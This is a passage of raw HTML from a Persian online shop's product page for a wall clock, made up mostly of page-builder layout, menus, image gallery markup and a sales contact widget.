					<section data-rocket-location-hash="69a4941b0bf1628eecbb9c37a8c9be2a" class="elementor-section elementor-top-section elementor-element elementor-element-2b107a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b107a7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d8af991 elementor-invisible" data-id="7d8af991" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b56b5f elementor-widget-mobile__width-auto elementor-widget elementor-widget-my-header-logo" data-id="68b56b5f" data-element_type="widget" data-widget_type="my-header-logo.default">
				<div class="elementor-widget-container">
					<div class="logo elm_logo align_left"  itemscope  itemtype="https://schema.org/Organization" >
			<a href="https://www.vitabon.ir/" title="فروشگاه ویتابن">
										<img fetchpriority="high" src="https://www.vitabon.ir/wp-content/uploads/2022/03/vitabonLOGO4.png"  width="368" height="142" alt="فروشگاه ویتابن" >
								</a>	
			<meta itemprop="name" content="فروشگاه ویتابن">
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5c480f" data-id="a5c480f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68c077fe elementor-widget elementor-widget-my-header-search" data-id="68c077fe" data-element_type="widget" data-widget_type="my-header-search.default">
				<div class="elementor-widget-container">
			<form class="search_wrap elm_search" id="ajax-form-search" method="get" action="https://www.vitabon.ir/"><i class="search_clear fal fa-times"></i><i class="search_icon fal fa-search"></i><input type="text" id="search-form-text" class="search-field" value="" name="s" placeholder="محصول مورد نظرتان را جستجو کنید..." /><button> جستجو </button><input type="hidden" name="post_type" value="product" /><input type="hidden" id="search_cat_id" name="cat_id" value="" /><div id="ajax-search-result"></div></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48903f86" data-id="48903f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358094d8 elementor-widget__width-auto elementor-widget elementor-widget-my-header-user" data-id="358094d8" data-element_type="widget" data-widget_type="my-header-user.default">
				<div class="elementor-widget-container">
									<a class="user_login login_btn elm_user_btn el_is_text" href="https://www.vitabon.ir/my-account/">
				<i class="fal fa-user"></i><p>ورود / عضویت</p>				</a>
							</div>
				</div>
				<div class="elementor-element elementor-element-2862741c elementor-widget__width-auto elementor-widget elementor-widget-my-header-cart" data-id="2862741c" data-element_type="widget" data-widget_type="my-header-cart.default">
				<div class="elementor-widget-container">
					<div class="top_icons shop_cart get_sidebar elm_cart_s" data-class="open_cart_sidebar"> <a class="head_cart_total" href="https://www.vitabon.ir/cart/" title="مشاهده سبد خرید"> <span class="shop-badge header-cart-count">0 </span><i class="fal fa-shopping-bag"></i></a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="dc8dfdd50da1b6be6f09ddf14bde8944" class="elementor-section elementor-top-section elementor-element elementor-element-581f3208 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="581f3208" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="2d33d6efaa71eb47ab40b111f5adea6e" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c196827" data-id="4c196827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3803e35b elementor-widget elementor-widget-my-header-menu" data-id="3803e35b" data-element_type="widget" data-widget_type="my-header-menu.default">
				<div class="elementor-widget-container">
			<div id="navigation" class="mweb-drop-down mweb-main-menu"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li  class="level-0 menu-item-687 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a href="http://www.vitabon.ir/"><span class="menu-item-text"><i class="fal fa-home-lg"></i>صفحه اصلی</span></a></li>
<li  class="level-0 menu-item-5140 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom" ><a href="http://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/?preview=true"><span class="menu-item-text"><i class="fal fa-store"></i>درباره ویتابن</span></a></li>
<li  class="level-0 menu-item-755 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent" ><a href="https://www.vitabon.ir/shop/"><span class="menu-item-text"><i class="fal fa-shopping-basket"></i>کالای ویتابن</span></a>
<ul class="sub-menu" >
	<li  class="level-1 menu-item-5812 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">خانه و آشپزخانه</a></li>
	<li  class="level-1 menu-item-5813 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a2%d8%b1%d8%a7%db%8c%d8%b4%db%8c-%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa/">آرایشی، بهداشتی و سلامت</a></li>
	<li  class="level-1 menu-item-5814 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">کالای دیجیتال</a></li>
	<li  class="level-1 menu-item-5815 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d9%88%d8%af%da%a9-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اسباب بازی، کودک و نوزاد</a></li>
	<li  class="level-1 menu-item-5817 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%85%d8%af-%d9%be%d9%88%d8%b4%d8%a7%da%a9/">مد و پوشاک</a></li>
	<li  class="level-1 menu-item-5816 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d9%88%d8%af%d8%b1%d9%88-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/">خودرو، ابزار و اداری</a></li>
	<li  class="level-1 menu-item-5818 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b3%d9%81%d8%b1/">ورزش و سفر</a></li>
	<li  class="level-1 menu-item-5819 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c/">کالاهای مناسبتی</a></li>
</ul>
</li>
<li  class="level-0 menu-item-906 std-menu menu-icon-image amazing_suggestions menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/amazing-suggestions/"><span class="menu-item-text"><i class="fal fa-badge-dollar"></i>پیشنهادهای شگفت انگیز</span></a></li>
<li  class="level-0 menu-item-5141 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><span class="menu-item-text"><i class="fal fa-phone"></i>ارتباط با ما</span></a></li>
</ul></div><div class="off-canvas-wrap ">
	<div class="close-off-canvas-wrap"> <a href="#" id="mweb-close-off-canvas"> <i class="fal fa-times"></i> </a></div>
	<div class="off-canvas-inner">
		<div id="mweb-mobile-nav" class="mobile-menu-wrap">
			<ul id="menu-%d9%85%d9%86%d9%88-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84" class="mobile-menu"><li  class="menu-item-5720 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/main/">صفحه اصلی</a></li>
<li  class="menu-item-5707 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/"><i class="icon fal fa-home-lg"></i>درباره ما</a></li>
<li  class="menu-item-5130 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.vitabon.ir/shop/">کالای ویتابن</a></li>
<li  class="menu-item-5708 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.bon.vitabon.ir/">بن تخفیف ویتابن</a></li>
<li  class="menu-item-5711 menu-item menu-item-type-custom menu-item-object-custom"><a href="#">کارت تخفیف ویتابن</a></li>
<li  class="menu-item-5709 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/amazing-suggestions/">پیشنهادهای شگفت انگیز</a></li>
<li  class="menu-item-5712 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li  class="menu-item-5713 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li  class="menu-item-5714 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li  class="menu-item-5715 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li  class="menu-item-5132 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div>
	</div>
</div> <div class="is-show mobile-nav-button">
	<a id="mweb-trigger" class="icon-wrap" href="#"> <i class="fal fa-bars"></i> فهرست</a>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22ba3f15" data-id="22ba3f15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94f701 elementor-phone-number--view-one elementor-widget elementor-widget-mweb-call-us" data-id="94f701" data-element_type="widget" data-widget_type="mweb-call-us.default">
				<div class="elementor-widget-container">
			<div class="el_call_number" onclick="window.open ('tel:02191010870', '_self');"><div class="call_number"><strong>91010870</strong><span>021</span><i class="fal fa-phone-plus"></i></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div data-rocket-location-hash="64cccdec0baad7c875de2bc8ea77a738" class="mweb-site-mask"></div>
		<div data-rocket-location-hash="10586626b72423b808197abe65dc2715" class="woocommerce-notices-wrapper"></div>		<div data-rocket-location-hash="764b6331daeb1c21c399e5654b15725f" data-elementor-type="product" data-elementor-id="11573" class="elementor elementor-11573 elementor-location-single post-8517 product type-product status-publish has-post-thumbnail product_cat-21 product_cat-458 first outofstock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="43512077b73f05822a72af0eacfdc583" class="elementor-section elementor-top-section elementor-element elementor-element-7650fdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7650fdd" data-element_type="section">
						<div data-rocket-location-hash="b0f3bfc82182f04f4d2face77bbd034f" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e1fb029" data-id="6e1fb029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1213af28 elementor-widget elementor-widget-mweb-breadcrumbs" data-id="1213af28" data-element_type="widget" data-widget_type="mweb-breadcrumbs.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.vitabon.ir">خانه</a>&nbsp;&#47;&nbsp;<a href="https://www.vitabon.ir/product-category/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">خانه و آشپزخانه</a>&nbsp;&#47;&nbsp;ساعت دیواری یاس</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="72c9be25fa5755afeb2cb3c9dca74bcb" class="elementor-section elementor-top-section elementor-element elementor-element-25b48583 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25b48583" data-element_type="section">
						<div data-rocket-location-hash="f924a5bc4a37c27b736766e0f62b2715" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a6372c" data-id="47a6372c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44e6418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e6418" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7be7f7b3bdaf5cf3a88dc1de741ecbc4" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e293589" data-id="e293589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ece3c31 elementor-widget elementor-widget-mweb-product-images" data-id="4ece3c31" data-element_type="widget" data-widget_type="mweb-product-images.default">
				<div class="elementor-widget-container">
					<div class="entry-img single_p_gallery gallery_type_h" data-direction="horizontal">
			<div class="inner">
							
				
	
				
				<div class="images gallery-with-images">
					<div class="swiper product-images" id="sl_4ece3c31" dir="rtl" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:0,&quot;watchSlidesVisibility&quot;:true,&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;1024&quot;:{&quot;slidesPerView&quot;:1}}}">
						<div class="swiper-wrapper">
						<div data-thumb="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg"><img width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-600x600.jpg" class="img-responsive woocommerce-main-image" alt="ساعت دیواری یاس" title="photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg" data-large_image_width="842" data-large_image_height="842" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg 842w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg"><img width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-600x600.jpg" class="img-responsive" alt="" title="photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>						</div>
											</div>
					<div class="product_tools_btn">
					<span class="popup-image" id="btn_popup_images"></span>					
					<span class="popup-share"><a href="#popup-share-wrap" rel="modal:open" title="اشتراک گذاری"></a></span><div id="popup-share-wrap" class="modal"><p>با استفاده از روش‌های زیر می‌توانید این صفحه را با دوستان خود به اشتراک بگذارید.</p><div class="product_share coloring"></div><div class="product_shortlink"><input class="text_copy" onClick="this.select();" value="https://www.vitabon.ir/?p=8517" /><i class="btn_copy fal fa-copy"></i></div></div>					</div>
					
				</div>
				
								<div class="thumbnails">
					<div class="swiper product-thumbs" dir="rtl">
						<div class="swiper-wrapper">
							<div data-thumb="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-185x185.jpg" class="img-responsive woocommerce-main-thumb" alt="ساعت دیواری یاس" title="photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg" data-large_image_width="842" data-large_image_height="842" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۵.jpg 842w" sizes="(max-width: 185px) 100vw, 185px" /></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-185x185.jpg" class="img-responsive" alt="" title="photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/05/photo_۲۰۲۱-۰۵-۲۴_۰۸-۵۰-۳۴.jpg 1080w" sizes="(max-width: 185px) 100vw, 185px" /></div>						</div>
						<div class="swiper-button-next swiper-button-v1-next"></div>
						<div class="swiper-button-prev swiper-button-v1-prev"></div>
					</div>
				</div>
							</div>
		</div>
		
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2340d24c" data-id="2340d24c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-567404ad elementor-widget elementor-widget-mweb-title" data-id="567404ad" data-element_type="widget" data-widget_type="mweb-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title">ساعت دیواری یاس</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-63b442d8 elementor-woo-meta--view-inline elementor-widget elementor-widget-mweb-meta" data-id="63b442d8" data-element_type="widget" data-widget_type="mweb-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b42fc35 elementor-widget elementor-widget-spacer" data-id="b42fc35" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7695d0e elementor-invisible elementor-widget elementor-widget-shortcode" data-id="7695d0e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><center> 
        <div class="nta_wa_button" data-id="11322" data-info="{&quot;name&quot;:&quot;\u0631\u0648\u0634\u0646\u06a9 \u0634\u0647\u0628\u0627\u0632\u06cc&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+989146399322&quot;,&quot;title&quot;:&quot;\u06a9\u0627\u0631\u0634\u0646\u0627\u0633 \u0641\u0631\u0648\u0634&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;\u0645\u0646 \u0628\u0631\u062e\u0648\u0627\u0647\u0645 \u06af\u0634\u062a \u062f\u0631 [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;\u0628\u0647 \u0632\u0648\u062f\u06cc 